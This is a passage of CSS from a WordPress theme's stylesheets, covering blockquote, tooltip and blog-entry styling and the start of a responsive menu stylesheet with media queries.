blockquote.type2 q, blockquote.type3 q{padding:10px 5px;border-top:1px solid;border-bottom:1px solid;position:relative;overflow:hidden;float:left;width:100%;line-height:42px;font-size:16px}
blockquote.type2 cite:before, blockquote.type3 cite:before{content:none;}
blockquote.type2 cite, blockquote.type3 cite{font-weight:300;font-size:18px;color:#3E4095;padding:6px 15px;}
blockquote.type2 cite span, blockquote.type3 cite span{font-weight:bold;}
blockquote.type2 q:before{position:absolute;display:block;content:"\f10e";font-family:'FontAwesome';top:50%;transform:translateY(-50%);transform:translateY(-50%);transform:translateY(-50%);float:left;font-size:400%;font-style:normal;text-align:right;width:100%;opacity:0.3;right:10px;}
blockquote.type3 q:before{position:absolute;display:block;content:"\f10d";font-family:'FontAwesome';top:50%;transform:translateY(-50%);transform:translateY(-50%);transform:translateY(-50%);float:left;font-size:400%;font-style:normal;text-align:left;width:100%;opacity:0.3;}
blockquote.type3 cite{float:right;}
blockquote.type4{border:1px solid;text-align:center;padding:25px 20px 60px;position:relative;}
blockquote.type4:before{position:absolute;display:block;content:"\f10d";font-family:'FontAwesome';top:50%;left:0;transform:translateY(-50%);transform:translateY(-50%);transform:translateY(-50%);float:left;font-size:400%;font-style:normal;text-align:center;width:100%;opacity:0.3;}
blockquote.type4 cite{position:absolute;bottom:0;right:0;left:0;margin:0 auto;padding:0 20px;text-align:center;font-size:16px;font-weight:bold;}
blockquote.type4 cite:before{content:none;}
blockquote.type4 cite span{font-weight:normal;position:relative;margin-left:15px;line-height:20px;}
blockquote.type4 cite span:before{position:absolute;display:block;content:"(";left:-10px;top:0;}
blockquote.type4 cite span:after{position:absolute;display:block;content:")";right:-10px;top:0;}
.dt-sc-pullquote1, .dt-sc-pullquote2, .dt-sc-pullquote3, .dt-sc-pullquote4, .dt-sc-pullquote5{display:inline-block;margin-bottom:20px;margin-right:4%;margin-top:20px;width:40%;padding:15px;}
.dt-sc-pullquote1, .dt-sc-pullquote2, .dt-sc-pullquote3, .dt-sc-pullquote4, .dt-sc-pullquote5{font-family:'Source Sans Pro', sans-serif;font-size:16px;font-weight:300;line-height:30px;}
.dt-sc-pullquote1{border-left:3px solid;background:#ebebeb;letter-spacing:0;line-height:25px;width:36%;}
.dt-sc-pullquote2{background:#ebebeb;}
.dt-sc-pullquote3{background:#ffffff;border-bottom:1px solid;border-top:1px solid;}
.dt-sc-pullquote4{border-bottom:4px double #D9D9D9;border-top:4px double;margin-top:20px;}
.dt-sc-pullquote5{background:#ebebeb;letter-spacing:0;line-height:25px;width:36%;}
.dt-sc-pullquote1.aligncenter, .dt-sc-pullquote2.aligncenter, .dt-sc-pullquote3.aligncenter, .dt-sc-pullquote4.aligncenter, .dt-sc-pullquote5.aligncenter{display:block;float:none;text-align:center;width:100%;float:left;}
.dt-sc-pullquote1.alignright, .dt-sc-pullquote2.alignright, .dt-sc-pullquote3.alignright, .dt-sc-pullquote4.alignright, .dt-sc-pullquote5.alignright{margin-right:0;margin-left:4%;}
.dt-sc-pullquote1.alignright, .dt-sc-pullquote1.aligncenter{border-right:3px solid;}
.dt-sc-pullquote1.alignright{border-left:none;border-top:none;}
.dt-sc-pullquote5{border-top:3px solid;border-bottom:3px solid;}
.dt-sc-pullquote5.alignright{border-bottom:3px solid;border-top:none;}
.dt-sc-pullquote5.alignleft{border-bottom:none;}
.tooltip{display:inline-block;float:none;position:relative;z-index:999;overflow:hidden;}
tooltip, .tooltip-item, .tooltip-content{backface-visiblity:hidden;-webkit-backface-visiblity:hidden;-moz-backface-visiblity:hidden;}
.tooltip-item:after{content:'';position:absolute;width:360px;height:20px;bottom:100%;left:50%;pointer-events:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);backface-visiblity:hidden;-webkit-backface-visiblity:hidden;-moz-backface-visiblity:hidden;}
.tooltip-item:hover{color:#252525;}
.tooltip-content{position:absolute;z-index:-1;background:#252525;opacity:0;width:auto;left:0;right:0;margin:0 auto;text-align:center;padding:10px;line-height:normal;bottom:140%;-webkit-transform-origin:50% calc(100% + 10px);transform-origin:50% calc(100% + 10px);-webkit-transform:perspective(1000px) rotate3d(1,0,0,45deg);transform:perspective(1000px) rotate3d(1,0,0,45deg);-webkit-transition:opacity 0.2s, -webkit-transform 0.2s;transition:opacity 0.2s, transform 0.2s;color:#ffffff;}
.tooltip-content:after{content:'';top:100%;left:50%;border:solid transparent;height:0;width:0;position:absolute;border-color:transparent;border-top-color:#2a3035;border-width:10px;margin-left:-10px;}
.tooltip:hover{overflow:visible;}
.tooltip:hover .tooltip-content{pointer-events:auto;z-index:9999;opacity:1;-webkit-transform:translate3d(0,0,0) rotate3d(0,0,0,0);transform:translate3d(0,0,0) rotate3d(0,0,0,0);}
.tooltip-text{display:block;color:#ffffff;font-size:12px;line-height:normal;}
.tooltip-type-2 .tooltip-content{width:auto;-webkit-transform-origin:50% calc(100% + 6em);transform-origin:50% calc(100% + 6em);-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg);-webkit-transition:opacity 0.2s, -webkit-transform 0.2s;transition:opacity 0.2s, transform 0.2s;-webkit-transition-timing-function:ease, cubic-bezier(.17,.67,.4,1.39);transition-timing-function:ease, cubic-bezier(.17,.67,.4,1.39);}
.tooltip-type-3 .tooltip-content, .tooltip-type-4 .tooltip-content{display:block;color:#ffffff;font-size:12px;line-height:normal;}
.tooltip-type-3:hover .tooltip-content, .tooltip-type-4:hover .tooltip-content{opacity:1;pointer-events:auto;-webkit-transform:translate3d(0,0,0) scale3d(1,1,1);transform:translate3d(0,0,0) scale3d(1,1,1);}
.tooltip-type-3 .tooltip-content{-webkit-transform:translate3d(0,10px,0) rotate3d(0,1,0,90deg);transform:translate3d(0,10px,0) rotate3d(0,1,0,90deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition:opacity 0.3s, -webkit-transform 0.3s;transition:opacity 0.3s, transform 0.3s;}
.tooltip-type-3 .tooltip-content:after, .tooltip-type-4 .tooltip-content:after{content:'';top:100%;left:50%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-top-color:#252525;border-width:10px;margin-left:-10px;}
.tooltip-type-4 .tooltip-content{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);-webkit-transition:opacity 0.3s, -webkit-transform 0.3s;transition:opacity 0.3s, transform 0.3s;}
.blog-pagination{width:100%;text-align:right;float:left;width:100%;}
.blog-pagination a{background:none;border:2px solid;width:8px;height:8px;border-radius:50%;text-indent:-9999px;display:inline-block;margin-right:5px;margin-left:5px;}
.blog-pagination a span{display:none;}
.blog-pagination a.selected, .blog-pagination a:hover{background:#fab534;border-color:#fab534;}
.dt-sc-blog-carousel-wrapper{float:left;clear:both;margin:0;padding:0;width:100%;position:relative;display:block;}
.dt-sc-blog-carousel-wrapper h3{font-size:22px;}
.dt-sc-blog-carousel li{display:block;float:left;margin:0;position:relative;}
.dt-sc-blog-carousel-wrapper .caroufredsel_wrapper{padding-bottom:22px;}
.dt-sc-entry-meta{position:absolute;left:8%;}
.dt-sc-entry-meta .date{text-align:center;border:2px solid;width:80px;height:80px;text-transform:uppercase;border-radius:50%;}
.dt-sc-entry-meta .date p{margin:12px 0;font-size:22px;font-weight:bold;line-height:28px;}
.dt-sc-entry-meta .date span{font-size:30px;width:100%;font-weight:100;}
.dt-sc-entry-meta a{width:100%;float:left;text-align:center;}
.dt-sc-entry-meta a.post-type, .dt-sc-entry-meta a.likes{margin-top:30px;padding:0 5% 10px;}
.dt-sc-entry-meta a.post-type{width:40%;float:right;box-shadow:inset 2px 0 0 0 #ffffff;font-size:18px;}
.dt-sc-entry-meta a.likes{width:40%;float:left;}
.dt-sc-entry-meta a.comments span{border-top:2px solid #ffffff;width:100%;padding-top:10px;}
.dt-sc-entry-meta a.comments span:before{margin-right:5px;}
@-moz-document url-prefix(){.dt-sc-entry-meta .date p{margin:8px 0;}
}
.dt-sc-blog-entry{padding:0 0 0 146px;}
.dt-sc-blog-entry.dt-sc-blog-single-entry{padding:0;}
.dt-sc-blog-single-entry .dt-sc-entry-metadata{width:100%;float:left;margin:10px 0 0;}
.dt-sc-author-info{float:left;width:100%;margin:30px 0 15px;padding:5%;}
.dt-sc-author-info h3{margin-bottom:5px;}
.dt-sc-author-info .dt-sc-author-desc h5 a{margin-bottom:0;float:left;margin-right:4px;font-weight:bold;}
.dt-sc-author-info span{font-size:16px;line-height:30px;margin-left:3px;position:relative;padding:0 2px;}
.dt-sc-author-info span:before{content:"( ";}
.dt-sc-author-info span:after{content:" )";}
.dt-sc-author-info img{float:left;margin-right:3%;width:96px;height:96px;border-radius:50%;behavior:url(PIE.htc);}
.dt-sc-author-desc{float:left;width:80%;}
.dt-sc-author-desc h5 a{text-transform:capitalize;}
#primary.with-both-sidebar .dt-sc-author-desc{float:right;width:75%;}
#primary.with-both-sidebar ul.commentlist li{padding:0 0 0 100px;}
.dt-sc-author-title{float:left;width:100%;line-height:22px;margin-bottom:13px;}
.dt-sc-author-title h5{float:left;margin-bottom:0;line-height:30px;}
.with-sidebar .author-desc{width:85%;}
.dt-sc-entry-thumb{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;list-style:none;margin:0 auto;width:100%;max-width:100%;float:left;}
.dt-sc-entry-thumb p.author{position:absolute;bottom:-33px;right:0;display:block;margin:0;padding:0 10px 0;background:rgba(0,0,0,0.5);}
.dt-sc-entry-thumb p.tags{position:absolute;top:-33px;left:-100px;display:block;margin:0;padding:0 10px 0;background:rgba(0,0,0,0.5);}
.dt-sc-entry-thumb .dt-sc-entry-item{margin:0;width:100%;}
.dt-sc-entry-thumb .dt-sc-entry-image{position:relative;height:0;padding-bottom:50%;overflow:hidden;}
.dt-sc-entry-thumb .dt-sc-entry-image img{max-width:100%;display:block;width:100%;float:right;}
.dt-sc-entry-thumb .tilt{position:absolute;top:0;}
.tilt{overflow:hidden;position:relative;width:100%;height:100%;margin:0 auto;}
.tilt__back, .tilt__front{width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;-webkit-backface-visibility:hidden;backface-visibility:hidden;}
.tilt__back{position:relative;}
.tilt__front{position:absolute;top:0;left:0;}
.dt-sc-entry-details{float:left;margin:0;width:100%;}
.dt-sc-entry-details .dt-sc-entry-thumb-desc{float:left;width:100%;}
.dt-sc-entry-details .dt-sc-entry-thumb-desc p{border-bottom:1px solid rgba(2555,255,255, 0.3);padding-bottom:30px;margin-bottom:0;}
.dt-sc-entry-details .dt-sc-entry-thumb-desc a.dt-sc-read-more{color:#ffffff;position:relative;padding:14px 0 17px;float:right;}
.dt-sc-entry-details blockquote{border:4px double;margin-bottom:10px;}
.dt-sc-entry-details .dt-sc-entry-title{float:left;width:100%;margin:25px 0 0;}
.dt-sc-entry-details .dt-sc-entry-title h4{margin-bottom:0;}
.dt-sc-entry-details .dt-sc-entry-title h4 a{display:inline-block;}
.dt-sc-entry-details .dt-sc-entry-metadata p, .dt-sc-entry-details .dt-sc-entry-metadata i{position:relative;}
.dt-sc-entry-details .dt-sc-entry-metadata p i:after, .dt-sc-entry-details .dt-sc-entry-metadata i:after{position:absolute;top:60%;left:5px;color:transparent;content:'•';text-shadow:0 0 transparent;font-size:16px;line-height:20px;-webkit-transition:text-shadow 0.3s, color 0.3s;-moz-transition:text-shadow 0.3s, color 0.3s;transition:text-shadow 0.3s, color 0.3s;pointer-events:none;}
.dt-sc-entry-details .dt-sc-entry-metadata{display:block;margin:0 0 15px;float:left;width:100%;font-weight:400;}
.dt-sc-entry-details .dt-sc-entry-metadata i{margin-right:5px;}
.dt-sc-entry-details .dt-sc-entry-metadata p{display:inline-block;float:left;margin-right:20px;text-transform:none;margin-bottom:0;color:#999;}
.dt-sc-entry-details .dt-sc-entry-metadata span, .dt-sc-entry-details p a{display:inline-block;color:#999;}
.dt-sc-entry-details .dt-sc-entry-metadata span:hover, .dt-sc-entry-details p a:hover, .dt-sc-entry-details .dt-sc-entry-metadata p:hover{color:#252525;}
.dt-sc-entry-details .dt-sc-entry-metadata span{margin:0 5px;}
.dt-sc-entry-thumb-desc a.dt-sc-read-more:after{content:'';display:block;margin:auto;height:1px;width:0;background:rgba(255,255,255, 0.3);position:absolute;right:0;bottom:0;transition:width .5s ease, background-color .5s ease;-webkit-transition:width .5s ease, background-color .5s ease;-moz-transition:width .5s ease, background-color .5s ease;-ms-transition:width .5s ease, background-color .5s ease;}
.dt-sc-blog-entry:hover .dt-sc-entry-thumb p.author{bottom:0;}
.dt-sc-blog-entry:hover .dt-sc-entry-thumb p.tags{top:0;left:0;}
.dt-sc-blog-entry:hover .dt-sc-entry-thumb-desc a.dt-sc-read-more:after{width:100%;}

--- FILE ---
content_type: text/css
request_url: https://ucmas.in/wp-content/themes/ucmas/css/responsive.css
body_size: 13270
content:
@charset "utf-8";@media only screen and (min-width:768px){ul#menu{display:block !important;}
#header #main-menu ul li ul.sub-menu{clear:right;width:190px;top:106px;z-index:9999;background:#252525;text-align:left;padding-top:10px;opacity:0;position:absolute;left:0;border-radius:0;border-bottom:10px solid #252525;}
#header #main-menu ul li ul.sub-menu li{margin:0;width:auto;opacity:0;visiblity:hidden;float:none;padding:0;}
#header #main-menu ul li ul.sub-menu li a{color:#fff;padding:0 20px;border:none;}
#header #main-menu ul li.menu-item:hover ul.sub-menu{opacity:1;}
#header #main-menu ul li.menu-item:hover ul.sub-menu > li{opacity:1;visiblity:visible;}
#header #main-menu ul.menu > li:last-child > a{margin-right:0;}
#main-menu ul li.menu-item-simple-parent ul, #main-menu ul li.menu-item-simple-parent ul li ul, #main-menu ul li.menu-item-simple-parent ul li ul li ul, #main-menu ul li.menu-item-simple-parent > ul > li:hover ul > li > ul{opacity:0;text-align:left;visibility:hidden;}
#main-menu ul li.menu-item-simple-parent:hover > ul, #main-menu ul li.menu-item-simple-parent > ul > li:hover ul, #main-menu ul li.menu-item-simple-parent > ul > li:hover ul > li:hover ul, #main-menu ul li.menu-item-simple-parent:hover > ul{opacity:1;visibility:visible;}
#main-menu ul li.menu-item-simple-parent ul{width:200px;background:#fff;padding:0;position:absolute;left:0;float:left;z-index:1;opacity:0;}
#main-menu ul li.menu-item-simple-parent ul li{display:block;padding:0 15px;position:relative;border-bottom:1px solid #ededed;}
#main-menu ul li.menu-item-simple-parent ul li:last-child{border-bottom:none;}
#header #main-menu ul li.menu-item-simple-parent ul li a, .type-1 #header nav#main-menu ul.sub-menu li a, .type-3 #header.type3 nav#main-menu ul.sub-menu li a{position:relative;padding:5px 20px;display:block;line-height:30px;}
#header #main-menu ul li.menu-item-simple-parent ul li{padding:0;width:100%;}
#header #main-menu ul li.menu-item-simple-parent ul li:last-child > a{border:none;}
#header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul{left:190px;top:-50px;top:3px\9;}
#header-sticky-wrapper.is-sticky #header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul{left:auto;right:0;top:30px\9;}
@-moz-document url-prefix(){#header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul, #header-sticky-wrapper.sticky-wrapper.is-sticky #header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul{top:4px;}
}
#header.is-sticky #main-menu ul li.menu-item-simple-parent ul li ul{left:auto;right:199px;}
#header #main-menu ul li.menu-item-simple-parent:last-child ul, #main-menu ul li.menu-item-simple-parent:nth-child(6) ul, #main-menu ul li.menu-item-simple-parent:nth-child(7) ul, #header #main-menu ul li.menu-item-simple-parent:last-child ul li ul, #main-menu ul li.menu-item-simple-parent:nth-child(6) ul li ul, #main-menu ul li.menu-item-simple-parent:nth-child(7) ul li ul{right:0;left:inherit;}
#header.type3 #main-menu ul li.menu-item-simple-parent:last-child ul li ul, #header.type3 ul li.menu-item-simple-parent:nth-child(6) ul li ul, #header.type3 ul li.menu-item-simple-parent:nth-child(7) ul li ul{left:-190px;right:auto;}
#header #main-menu ul li.menu-item-simple-parent ul li a .fa{margin-right:5px;}
#header.type4 #main-menu ul li.menu-item > ul.sub-menu{left:-305px;top:0;width:310px;opacity:0;padding:0;border-bottom:0;}
#header.type4 #main-menu ul li.menu-item:hover > ul.sub-menu{opacity:1;left:-310px;}
#header.type4 #main-menu ul li.menu-item > ul.sub-menu li{display:inline-block;border:none;}
#header.type4 #main-menu ul li.menu-item > ul.sub-menu li a{padding:18px;margin:0;width:100%;border-bottom:1px solid rgba(255, 255, 255, 0.3);font-size:24px;}
#header.type4 #main-menu ul li.menu-item-simple-parent:last-child ul, #header.type4 #main-menu ul li.menu-item-simple-parent:nth-child(6) ul, #header.type4 #main-menu ul li.menu-item-simple-parent:nth-child(7) ul,
#header.type4 #main-menu ul li.menu-item-simple-parent:last-child ul li ul, #header.type4 #main-menu ul li.menu-item-simple-parent:nth-child(6) ul li ul, #header.type4 #main-menu ul li.menu-item-simple-parent:nth-child(7) ul li ul{top:auto;bottom:0;}
#main-menu ul li.menu-item-simple-parent ul, #main-menu ul li.menu-item-simple-parent ul li ul, #main-menu ul li.menu-item-simple-parent ul li ul li ul, #main-menu ul li.menu-item-simple-parent > ul > li:hover ul > li > ul{opacity:0;text-align:left;visibility:hidden;}
#main-menu ul li.menu-item-simple-parent:hover > ul, #main-menu ul li.menu-item-simple-parent > ul > li:hover ul, #main-menu ul li.menu-item-simple-parent > ul > li:hover ul > li:hover ul, #main-menu ul li.menu-item-simple-parent:hover > ul{opacity:1;visibility:visible;}
#panel ul li ul.sub-menu li a{padding:10px 20px;color:#fff;border:none;margin:0;}
#panel ul li a:before{position:absolute;top:60%;left:50%;color:transparent;content:'•';text-shadow:0 0 transparent;font-size:10px;-webkit-transition:text-shadow 0.3s, color 0.3s;-moz-transition:text-shadow 0.3s, color 0.3s;transition:text-shadow 0.3s, color 0.3s;-ms-transition:text-shadow 0.3s, color 0.3s;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);-ms-transform:translateX(-50%);pointer-events:none;}
#panel ul li.menu-item-simple-parent ul li{border:none;padding:0;}
#panel .main-menu ul li ul.sub-menu{top:82px;background:#252525;left:0;}
#panel .main-menu ul li ul.sub-menu li a:before{left:30px;}
#panel .main-menu ul li:hover > ul.sub-menu{visibility:visible;opacity:1;}
#panel .main-menu ul li ul.sub-menu li, #panel .main-menu ul li ul.sub-menu li a{width:100%;}
#panel .main-menu ul li.menu-item-simple-parent ul.sub-menu ul.sub-menu{left:inherit;margin-top:0;right:-200px;top:0;}
#panel .main-menu ul li:nth-child(6) ul.sub-menu, #panel .main-menu ul li:nth-child(7) ul.sub-menu, #panel .main-menu ul li:nth-child(8) ul.sub-menu, #panel .main-menu ul li:nth-child(9) ul.sub-menu{left:auto;right:0;}
#panel .main-menu ul li:nth-child(6) ul.sub-menu ul.sub-menu, #panel .main-menu ul li:nth-child(7) ul.sub-menu ul.sub-menu, #panel .main-menu ul li:nth-child(8) ul.sub-menu ul.sub-menu, #panel .main-menu ul li:nth-child(9) ul.sub-menu ul.sub-menu{left:auto;right:200px;}
#panel ul.sub-menu li:last-child > a{padding:10px 20px 15px;}
#panel ul.sub-menu li:last-child > a:before{top:50%;}
.type-6 #header #main-menu{float:none;text-align:center;display:inline-block;width:100%;}
.type-6 #header-sticky-wrapper.sticky-wrapper #header{background:#252525;padding:10px 0 0;}
.type-6 #header-sticky-wrapper.sticky-wrapper #header #logo{display:inline-block;float:none;}
}
@media only screen and (min-width:1501px) and (max-width:1760px){.dt-sc-service-carousel .dt-sc-carousel-wrapper{padding:30px 30px 30px 0;}
.dt-sc-service-carousel .dt-sc-carousel li h2, .dt-sc-carousel li p{width:85%;}
.dt-sc-service-carousel .dt-sc-carousel li h2{font-size:40px;}
.dt-sc-service-carousel #pager{right:30px;}
.dt-sc-tabs-vertical-frame-content .tab-content .dt-sc-two-fifth img{width:28%;}
.dt-sc-tabs-vertical-frame-content .tab-content .dt-sc-one-third img.non-sticky{width:22%;}
.dt-sc-tabs-vertical-frame-content .tab-content .dt-sc-one-half img{width:40%;}
.dt-sc-tabs-vertical-frame-content .tab-content .dt-sc-one-half img.non-sticky{width:33%;}
.dt-sc-ico-content.type4{margin-bottom:9px;}
.type-1 .grid-slider #home.content, .type-5 .grid-slider #home.content, #sb-site.grid-slider #home.content{height:auto;}
.header.type2 ul{width:240px;}
.header.type2 ul.is-visible li ul.sub-menu.is-visible, .header.type2 ul.is-visible li ul.sub-menu.is-visible ul.sub-menu.is-visible{right:238px;}
#header.type4 #main-menu ul li a{font-size:28px;}
#header #main-menu ul.menu.type6 > li > a{padding:25px 0;}
.header.type2 ul.is-visible li.menu-item-simple-parent:last-child ul li ul, .header.type2 ul.is-visible li.menu-item-simple-parent:nth-child(6) ul li ul, .header.type2 ul.is-visible li.menu-item-simple-parent:nth-child(7) ul li ul, .header.type2 ul.is-visible li.menu-item-simple-parent:nth-child(8) ul li ul,.header.type2 ul.is-visible li.menu-item-simple-parent:nth-child(9) ul li ul, #header.type4 #main-menu ul li.menu-item-simple-parent:last-child ul li ul, #header.type4 #main-menu ul li.menu-item-simple-parent:nth-child(6) ul li ul, #header.type4 #main-menu ul li.menu-item-simple-parent:nth-child(7) ul li ul, #header.type4 #main-menu ul li.menu-item-simple-parent:nth-child(8) ul li ul, #header.type4 #main-menu ul li.menu-item-simple-parent:nth-child(9) ul li ul{top:auto;bottom:0;}
@-moz-document url-prefix(){.type-6 #header nav#main-menu ul.menu.type6 li:nth-child(6) ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li:nth-child(6) ul.sub-menu, .type-6 #header nav#main-menu ul.menu.type6 li:nth-child(7) ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li:nth-child(7) ul.sub-menu, .type-6 #header nav#main-menu ul.menu.type6 li:nth-child(8) ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li:nth-child(8) ul.sub-menu, .type-6 #header nav#main-menu ul.menu.type6 li:nth-child(9) ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li:nth-child(8) ul.sub-menu{top:auto;bottom:10px;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent ul.sub-menu ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li.menu-item-simple-parent ul.sub-menu ul.sub-menu{top:20px;bottom:auto;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:last-child ul.sub-menu li ul, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:nth-child(6) ul.sub-menu li ul, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:nth-child(7) ul.sub-menu li ul, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:nth-child(8) ul.sub-menu li ul, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:nth-child(8) ul.sub-menu li ul{bottom:-54px;}
}
}
@media only screen and (min-width:768px){.boxed .wrap, .boxed .mockup__img{width:100%;}
.boxed .mockup-slider #home.content{height:auto;}
.boxed .mockup{-webkit-transform:none !important;transform:none !important;-ms-transform:none !important;}
.boxed .screen{width:864px;height:534px;top:0;left:270px;-webkit-transform:matrix3d(0.452711, 0.150864, 0, -0.0001152695, -0.00719944, 0.673513, 0, 0.0000594536, 0, 0, 1, 0, 384, 8, 0, 1);transform:matrix3d(0.452711, 0.150864, 0, -0.0001152695, -0.00719944, 0.673513, 0, 0.0000594536, 0, 0, 1, 0, 384, 8, 0, 1);-ms-transform:matrix3d(0.452711, 0.150864, 0, -0.0001152695, -0.00719944, 0.673513, 0, 0.0000594536, 0, 0, 1, 0, 384, 8, 0, 1);}
.boxed .mobile{width:220px;top:560px;left:311px;height:330px;-webkit-transform:matrix3d(0.452779, 0.092834, 0, -0.0000536694, -0.344036, 0.346595, 0, -0.0000946746, 0, 0, 1, 0, 105, 15, 0, 1);transform:matrix3d(0.452779, 0.092834, 0, -0.0000536694, -0.344036, 0.346595, 0, -0.0000946746, 0, 0, 1, 0, 105, 15, 0, 1);-ms-transform:matrix3d(0.452779, 0.092834, 0, -0.0000536694, -0.344036, 0.346595, 0, -0.0000946746, 0, 0, 1, 0, 105, 15, 0, 1);}
}
@media only screen and (min-width:960px) and (max-width:1559px){h1, h2, h3, h4, h5, h6{line-height:normal;}
.dt-sc-portfolio figcaption a span:before, .boxed .dt-sc-portfolio figcaption a span:before{font-size:12px;}
.dt-sc-portfolio figcaption a.zoom span:before, .boxed .dt-sc-portfolio figcaption a.zoom span:before{margin-left:0;margin-top:0;}
.dt-sc-portfolio figcaption a.view span:before, .boxed .dt-sc-portfolio figcaption a.view span:before{margin-right:0;margin-bottom:0;}
.dt-sc-portfolio figcaption a.zoom span:after, .boxed .dt-sc-portfolio figcaption a.zoom span:after{border-right:35px solid transparent;}
.dt-sc-portfolio figcaption a.view span:after, .boxed .dt-sc-portfolio figcaption a.view span:after{border-left:35px solid transparent;}
.dt-sc-tabs-vertical-frame-content .tab-content, .boxed .dt-sc-tabs-vertical-frame-content .tab-content{padding:4%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame{width:32%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a{padding:6.8% 1.8%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content, .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6{width:68%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content .column, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content .column{width:100% !important;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content .column .column, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content .column .column{width:49% !important;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6 span, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6 span{font-size:12px;}
.dt-sc-tabs-vertical-frame-content .tab-content img{display:none;}
.boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h5, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6{width:70%;}
.video-slider #home.content, .grid-slider #home.content, .type-1 .grid-slider #home.content, .type-5 .grid-slider #home.content, #sb-site.grid-slider #home.content{height:auto;}
.header.type2 ul.is-visible li:nth-child(6) ul.sub-menu.is-visible, .header.type2 ul.is-visible li:nth-child(7) ul.sub-menu.is-visible, .header.type2 ul.is-visible li:nth-child(9) ul.sub-menu.is-visible, .header.type2 ul.is-visible li:nth-child(10) ul.sub-menu.is-visible, .header.type2 ul.is-visible li:nth-child(6) ul.sub-menu.is-visible ul.sub-menu.is-visible, .header.type2 ul.is-visible li:nth-child(7) ul.sub-menu.is-visible ul.sub-menu.is-visible, .header.type2 ul.is-visible li:nth-child(9) ul.sub-menu.is-visible ul.sub-menu.is-visible, .header.type2 ul.is-visible li:nth-child(10) ul.sub-menu.is-visible ul.sub-menu.is-visible{top:auto;bottom:0;}
#main-menu ul li.menu-item-simple-parent:nth-child(5) ul, #main-menu ul li.menu-item-simple-parent:nth-child(6) ul,
#header #main-menu ul li.menu-item-simple-parent:nth-child(5) ul.sub-menu li ul, #header #main-menu ul li.menu-item-simple-parent:nth-child(6) ul.sub-menu li ul,
#main-menu ul li.menu-item-simple-parent:nth-child(5) ul li ul, #main-menu ul li.menu-item-simple-parent:nth-child(6) ul li ul{left:inherit;right:0;}
.sb-slidebar{padding:0 !important;}
#header.type4 #main-menu{float:none;display:inline-block;}
#header.type4 #main-menu ul li a{font-size:20px;padding:12px 0 12px 12px;}
#header.type4 #main-menu #logo{padding:40px 0 20px;}
#header.type4 #main-menu ul li.menu-item > ul.sub-menu li a{padding:10px;font-size:22px;}
#header.type4 #main-menu ul li.menu-item-simple-parent:last-child ul, #header.type4 #main-menu ul li.menu-item-simple-parent:nth-child(6) ul, #header.type4 #main-menu ul li.menu-item-simple-parent:nth-child(7) ul{top:auto;bottom:0;}
#header.type4 #main-menu ul li.menu-item-simple-parent:last-child ul li ul, #header.type4 #main-menu ul li.menu-item-simple-parent:nth-child(6) ul li ul, #header.type4 #main-menu ul li.menu-item-simple-parent:nth-child(7) ul li ul, #header.type4 #main-menu ul li.menu-item-simple-parent:nth-child(8) ul li ul, #header.type4 #main-menu ul li.menu-item-simple-parent:nth-child(9) ul li ul{top:auto;bottom:0;}
}
@media only screen and (min-width:1281px) and (max-width:1500px){h6{letter-spacing:4px;}
.boxed .screen{width:865px;height:540px;top:0;left:268px;transform:matrix3d(0.46, 0.143934, 0, -0.000105269, -0.00719944, 0.683513, 0, 0.0000594536, 0, 0, 1, 0, 384, 8, 0, 1);-ms-transform:matrix3d(0.46, 0.143934, 0, -0.000105269, -0.00719944, 0.683513, 0, 0.0000594536, 0, 0, 1, 0, 384, 8, 0, 1);-webkit-transform:matrix3d(0.46, 0.143934, 0, -0.000105269, -0.00719944, 0.683513, 0, 0.0000594536, 0, 0, 1, 0, 384, 8, 0, 1);}
